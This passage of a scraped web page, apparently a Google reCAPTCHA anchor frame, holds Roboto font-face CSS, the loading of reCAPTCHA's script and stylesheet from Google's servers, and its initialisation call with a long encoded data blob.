  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pj_9i2VamNMM3CZFJPZJXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pj_9i2VamNMM3CZFJPZJXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pj_9i2VamNMM3CZFJPZJXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DjRUVw5IHJsKFwqQvwqMoMGHCtcKVw60nwoLDmDnCikxiBlHDjsOcNwoSwoc6wqFObyTDjh/[base64]/DhsOHasKNSVgzF8OcAMO5w73DmD3Dk8OQwqYlw4dvPEp7w4fCsCQIbcOLwr0KwpzCkcKUBHEvw4jDigh9wr/DgxhqL07Cp2/[base64]/Cl8OSdHRWT8OlPsOgeljDq8K9IBpZwoYREMK6Q8KSJEpjP8ONw5rDj0ZywqwrwpvCuk/CiSPCvQhZTljCncOgwofCscKbRE3CtcO2Tw1sO3chw77ClcKETsKDEjDCkMOEFTl3WHUqw5hKScKywrXCt8Omwqh5dMO/JjE+wq3Co39xeMKbwqjCnFsEfytEw5fDucOEDsOBwrDCvBZRB8KYAHzDi0vCtmYiw6duO8OqXMKyw4nCnzvDnV84DMKowrVpdMOnw6nDucKcwoB8KHtRwr/Cr8OKPw14TjTCrhcCSMONccKHe2tSw6XDnjXDuMKje8O0W8K6ZMOySsKVMcO6wpBPwo8hKEPCkQEbazvDhDvCvS0pwpNtCXV8Bj0mKlTCqMKfUMKMNMKlw7HCogTCtX3Cr8OCwrnDhylCw5HCgsOjw689JMKbccOEwrTCojnCrQ/DnG8HX8K0KnPDqBNrEcKswqosw7xAOsK8eDZjw4zDgic2aQ5NwoDDqsKFCWzDlMO/wrzCiMOKw5UgWFMnwqHDv8KMw5dGfMK9w6jDscOHdMKDwqjDosK+wrXCiRYAMMKfw4F8w4VROMKVwqrCmcKSEwnCmMOVDDzCgMKoIWrChcK/wrDCr3jDpQDCl8OKwoVhwrvCusO3JUXDjSnCiVDDqcObwoXDuz3DgmMsw6ASH8OSdMOUw53DkTrDjg/DpRXDtB9dF3M1wpsgwoPCoz84aMO5D8Oyw691UR4gwpI3VFbDiwvDu8O/[base64]/CvBLClRpAL8K/X8KdWMKVTMKTw5BCXMKWZGtYwqh5EcK5wovDpDkMO2FXSnUXw6LDhcKZw5cbXcOvNDEVaBxld8KeI1VHIz5aADxfwpcDUMOJw7AywoXCtMOTwr5SZydHHsKIw4Y/wo7DpsOoXcOQaMOXw7HCtsKxD1Y+wpnCmcOcH8KANMKiwpXCocKZw7c0bChieMOrBjcrMwcPw7XCncOoU2lXFXYNEsO+w45Sw7k/w6g8w718wrDDrE9pV8Ohw6krYsOTwq3DhTQNw43DokzCkcKhNEzCusOCYw4yw5Zzw51iw4JkWcKTccKkemHCg8K6GsOPbnEdSMOswrgUw4lVK8K/[base64]/[base64]/DiGDCnmw0w57ClsO8wo95YDDDnMOiwr0GK8O7W8Kgwoohf8OBY0gdK1HCuMKdAMO8GMO5aFFzXMK8AMKgZRd/PjbDucK3w4VgW8OiU1kLGm97w7/DssOyZWHCmQ/DlzXDkwvCg8Kow40SAsOSw5vCu2vCm8OzY1LDu3c4bxIdasKHN8OjUjvDjRF0w40FFRLDrcKIw4fCrcKyfF4Yw7XCrEtqEnTCvcO+wovDtMOmw4TDhMOWw5rDocOxw4ZIbUHDqsKPH39/OMOIw6ldwr/Dt8OdwqHDvEzDq8O/w6/CtcKiw44ITsKhdC3ClcKyJcKcT8KDwqnDnyVIwpZnwqsrVcOFGh/DicK3w73CkH7CocO9wpLChsOsYT0tw4DCkMK+wprDsUF3w4hcacKIw44nIsKMw5VTw6NlBFsFOQPCjz5yOQZUw449wpPDuMKqw5bChRsUw4gTwpQeL1okwqfDusOMccOTdMKbccKgVG9Gwop8wozDv1fDiBTDrWgnecK8wqF3KcOEwpFvwrzDpX/DoCchwqTDnMK8w7rCisONFcOxw5TClcK3w6hyecK+bBxcw7bCv8OPwp/CniQJIzUDDMKqY0rCjcKLbnvDncKswrLCosK8w4fCjcOqSsOyw6PDpcOUc8KpcMKUwo0SLgjCu0VtVcKgwqTDrsKVXMKAccOgw7gYLB/CpDDDuhVFZCdzbgJdMkQFwoMyw5Egwq/CgsKVFcK/w6/[base64]/[base64]/[base64]/[base64]/Dt1XCrhjDkMK/UAARw6XCnMKKcAvDmsOGbMOJwqEKVcO7w6ARYGRlHSUFwojCpcOFX8Kkw7TDtcOMZMOLw44VN8O/IBbCoH/DnEDCrsK8wpTCjiYKwqt8TMKvB8KqDMKAP8OEXD3DgsOUwpAJCRDDqCRhw73CkSJRw5xtXVRpw50Gw51jw5DCkMKFYcKkXW4Jw68jSMKqwprCqMOvQE7Cj0g2w5YzwpzDv8OsOFDDoMOnbXbDpcO1wqfCtsO+w6DDrMKYasOKNnXDusK/K8OgwqIWWgXDvMOOwokuU8Oqw5rDhylUG8OwScOjwrfCvMKjTH3CocK2QcO7w4HCjFfCuxnDl8KNC1tAw7jDr8O7YH4Ow6dgw7IhFMKYw7FRGMOLw4DCsj3Cqx87GMKHw6/CiBdKw6HCuX9kw5UUw5c8w7IodlzDlT7CkEfDg8OrVMO2E8KMw6TCpcKuwqMewpLDrMKlG8KLwptGw4EMEjMrL0cKw4DCgMOfXx/DrsObT8KyDMKRJWrCuMOvwoXDhG03KTDDjsKTbMOJwow+Hi/DqkpnwqLDui3Cjl7DlsOMb8OrTEfDqDLCtwnDuMOww4nCqsKWwr3DqSVpwrHDrcKdEMOyw49MVsKWc8Kzw5ApDsKJwr9FesKEw6vCvjYEPTXCrMOpaANQw6tcw5PChsK+JsKIwrZBw4/Dj8OQEFoiCsKXW8OLwoTCuUfCocKKw7HDo8OiO8OBwrHDicK2DyHCrMK7DsOVwqgDFQhZG8OQw4lOJsO0w5LCnC/Dj8KjcgrDly/Dp8KRDcKPw6fDocK0w7g7w4oCwrBww58XwrnDnldOwq/Dh8Oad0ALw4cowpptw44vw68yBMK5wrPCsCpHAMKqAsObw5PDq8KIOknCiUvCmMOYOsOZe1TCmMOPwo/[base64]/[base64]/CsX1jUznDicKPw47Dqg7Dn8OGOMOjMcOzHjHDqMO3w53DmcOKwqLCs8KFFFfCsjlEwoN3bMK/BcK5UQnCkXd7XRJXwrnDjE9dCQI/I8KLE8K4w7scw4NMPcKkNjXCjBnDgMKXEhHDvhI6EcOawqbChU7Dl8KZwr9tRBXCp8OGwqTDigMgw6DCrgPDrcO2wo/Dqz7CgWXCgcKCw69NXMO8RcOswr14YQ7Ct3EEUsODwo8rwpvDqXrDsGPDvMO3wrPDmErDuMKHw5HCtMK/SSUQVMKfwo/DqMOZcHzDiFXCmcK8cUHCnsK/[base64]/DosOhKX/Ck8ONwphTa8Ofw5XDllQRwrEuaTY8wpp/w53DosO9NykGw7Yzw63Dh8KYRsKiw7xAwpA5A8KYw7k7wpvDlUJaOiA2woU1w5LCpcKcwr3DrH1Vwptcw6zDnWbDpcOswrcYdMOvHWbCi2xWRHHDosOPJ8Ksw5Z4cWbCkl0LecOYw4jCjsKuw5nChMKTwqvChcOJCD/DocKWb8KmwoDCsTR5U8OAw5rClcKJwp/CnHzDlMK3Eh4NQ8OGMsO5DShvI8K/Hl/DkMKtCA41w50tRENDwofCosOow47Dq8OCRzpwwr8Twq8uw5TDgTcpwrUowoLCicOMb8KCw5TClXjCmcOxPB8TV8KIw5fCnkw8fgfDvFLDtDlmwojDnsObSk/Dsj4aEMOswrzDkETDhMO6wrMHwqVZCm8tA1AAw5rCpcKRw6gcFm7DkkXDmMOtw6zDnwjCqMO3OCjDkcKcE8K4ZsKswojCjAzCmcK3w4/CogbDnsKPw7rDt8OCw69Ow7sxO8O8SjbCisOGwrXCp1nClcOZw4vDvTkcEMO7w7bDilTDtkDChcOvBm/DikfDj8OPcS7DhF4WAsKBwqzDtVdtdjLDsMK6w7oVDXIqwpzDvSHDoHp8DV04w6/Cqhg9RVBYMg3CtlVcw4DDpEHCnzzCgsKHwobDmlcZwqxRTMKvw4/Dv8KVwrzDmlo4wq1fw4nDjMKxHnIewonDs8OywovCrwPCi8OTFxVlw75LQRY1w5zDggw8w6tZw5NbY8K6dmkPwrdTI8ORw7QPDsKhwrzDpsOEwqY/w7LCrsOLTMK9w5TDm8KVYMKQXMKdwocPwr/DniEXKFrCkE8sGALDpMKEwpPDg8OVwo3CnsOewoLCmFB5w4rDisKJw6DDkhJMI8OeYzcGRTjDgjzCnWLCocKvZsOeZRxOP8OCw4BzYcKNMcK1wq82FcORwrbDscK4wp4MbFwbfl4OwpbDjgwjWcKoYlTDlcOofVXDrwHCgsOgw7YHw7LDjsK1wqMGKsK0wrw+woPCiH/CqMOAwowkZMOAPirDh8OUbxBKwql7XGzDkcKww5PDk8OVwq4Nd8KgYQQqw6JRwpFpw5rDl08EKsOlw7/Du8O4wrvDhcKWwpTDmCU5worCtsO0wqtWCsKlwotRw43DglbCgsKawq7Ckn11w5tcwqPDrBbCrcO/w7psUsKhwrbCvMOQKArDjTIcwq/CvnIAc8OAwr8wfmvDssKpRljCvMOGVsK0J8KVL8KsfinCqcOtwrPDjMKvw5zCjz0ew4tnw5Vtw4E2V8KywpM3JWvCrMOiam/ChjMnOyQUTxbDksKTw5/CtMOcwp/[base64]/[base64]/CpR/DocOPZADDsGoSNDTDlsKxw5XCg8KWZHtlw5rDoMOVwqB6w5Mzw5ZZfhfDvk7DhMKgw6LDisKSw5AUw6rDmW/DvRRJw53CvcKKcWtnw4I4w47CoGUHUMOtUsKjdcOqV8Oywp3Dv2LCrcODw4fDtn0+HMKNB8O9MEPDmglxTsKMcMKQwqLDglA2RwfDocKYwoXDpMKowq8+J1vDhC7Cp3UeOxJHwq1VPsOZwq/DscKfwqTCgcOWw5fClsKQNcOUw4ozLcKFBC8eb2XCjsOKw7wAw50CwqMFZMOtwoDDvwpDw6QCX2lLwph5wr1DOsK5M8OGw5vCsMOrw4t/[base64]/[base64]/[base64]/Cg0PCpMOGw7Afw50cw78zLsOKwpR8w4AdwrrDj35dAMK1w44yw6wIwqrCh3Q0M1jCtcOPVCwTw5XCrsOMw5nCtXLDq8OCK2MbYnsiwrx/wr3DqgzCsnJhwqsycnzCnMKLN8OpesKswojDqsKVwqPCpQDDmUUcw7rDnMKkwr9yT8KOHFnCgcODV2/DmzBhw7VRwowRBAvCmHB8w6rCk8KZwqAzw6QdwqTCqmBeR8Kaw4MlwoRZw7VnXQTCsWzDpQx7w7/Ch8KMw6XCknwCwpQ1NR7DkiTDi8KRZMOLwp3DnhHCosOqwpUIwqM7wpRjJU/CpBEDG8OUwpECGBLCpcOjwqchw6sYMsKFTMKPBRNBwpRGw4tlw4AvwohXw4MJw7DDu8K6EsOzbcOpwox/TMO5WcK5w6tXwo7CtcOrw7LCt0jDicKlRSgRY8K0wpbDnsKFOcOIwqvCpx82w6sFw6xSwrbDh0LDq8OzQcKsd8KFdcO8JcOELMO2w6PDsmDDnsKJw6TCkA3CtG/Cgz3ChRfDk8KKwotWT8OHbcKGBsOew6RCw417wociw7phw7sqwqQ0WyAGLsKLw78Kw57CtBQVHCpdw7TCp0AGwrE7w5hMwrjCm8OVw5fCniB8w68nJ8KsD8O3QcKqQMO4blvDiyZAeDh+wo/CiMOMe8O3AgjDqcKqa8Oew4J7woDCi1XCrcO/wrjDqzDDucKxwoLDkQPDjXDClsOHw4bDj8K2FMOiPsOVw5VIPMKewqMLw73CrMK+dcKVwobDkUpHwqHDtB87w4RxwoDCvhcowoXCt8Opw6t8EMK8dsOyUA/Dtj5dWT10JMO4VcKFw5o9PlHDoxrCvk/DlcOAw6fDpEA/[base64]/Cr1IKw49eCsKYwpojwrVsw6oKAMKKw6EJw741YRJASMKCwotwwpzCii4UZ2vDijB9wqTDpsOIwrI4wp/CiGRpVsKwccKXU2AVwqcow7DDssOtIcK2wpkQw5xZesKzw4YnZz9OBcKpCcK8w5XDrcOWCMOYe0fDiDBVAzgrcDMqwqzCq8ObTMOQK8O5woXDoQjCtizCmy5Kwo1Xw4TDnXIdPRtAasOaU0Y/[base64]/cMOGwrFfwoHCksOVwqjCt8KDw5zDsMOKUnPCjAUZwolrwofDgMK4fkbCgwViw7caw5TClcKbw4/Ci1JkwqzCjy0LwphcMQHDgMKBw6vCosOULh0UZjVmw7XCicOYPAHDjiNpwrXCo0hBwofDj8OTXhLCvyHCpF/CugDClsO3SsKswoFdNsO+XsKswoFMRcKkwqhBHcKgwrNEQwvCj8KTesO/w6BRwpxaT8KHwoXDosKhwpPChMKnQT1KJVRpwq5LT1PClj53w7jCjEkRWl3Cn8KpMwcDBFfDrcKdw4IIwrjCtlHDv1DCgjTCmsOdLX4FEkR6b3UOS8KRw6xFJjUiXMOAWMOXHcOiwoszRmwpTSo5wprCgcOdU0A5AW/DtcK/w6QMw4bDvw1qw6ozRwo7esKKwpsnOcKjAmFywobDt8KrwqIWwqMAw40sM8OJw5bCn8ODYcOwZVBnwqPCp8Kvw7XDlW/DvS3Dm8KrdMOQCFMFw7HChsKQwqolMn5QwpLDg0nDrsOUD8K8wqtobRLDshrCjn1rwq5yHjpNw49/w4fDhcKwM2nCg1rChMOnRinCmmXDjcOBwqpfwq3Dn8Oub0TDrUgRFj3DpcODwpvDssKJwq4ZdcK5VcK1woA7GTITIsOSwpwewoVIMVlnWXAIIMKlw5sEIBQEWyvCoMKifcK/wpLDtmXCvcOjGSbDqhbCjFlxS8OCw74lw4/Cp8KgwqJ5wr5Rw6wSDmY+NmYPPAjClcK5ccKzQx4kJ8OWwogTeMObwqxMaMKAAQ1Uwql7C8KDwqvCr8OtWBFjw4l+w7XCrEjCscKmw5s7JGTCucK/wrDCjiN3AMK/[base64]/[base64]/Dq0fClsOAwqRMwrtcwqvCv17CnC8kXxMsMsOMwr7CqMOkw74ZH2AKw4wDAw3DnSkmdXg5w7hDw5ACPcKOOsKGAWbCq8O8ScO4GsKvRnnDhF1DGDQ2w659woI3E1kYH3syw6XCuMO5FcOXw6/DqMOfd8KlwpLCszwnXsKhwr0swolBa1fDsXvCkcKWwqrCjsKqwqzDl0NXw5rDl3J3wqIZcGc5TMKaKMOXIsO4w5jCvcOvwpTDksOXHVBvw7t9BMK2wq7CunQ9ccOcW8OhfcOdwpXCjMOJw4rDsGIUeMKzMsKtG0wkwpzCi8OE